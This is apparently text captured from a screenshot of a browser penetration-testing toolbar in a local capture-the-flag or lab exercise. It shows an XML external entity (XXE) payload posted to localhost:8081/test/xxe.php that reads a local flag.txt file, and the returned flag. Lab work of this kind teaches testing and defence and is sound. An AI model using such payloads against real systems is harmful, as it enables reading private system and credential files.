 localhost:8081/test/xxe.php
php
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TO
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data
Referrer
0xHEX
Post data
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM "file:///e://flag.txt">
]>
<hack>&file;</hack>
flag{This_is_flag}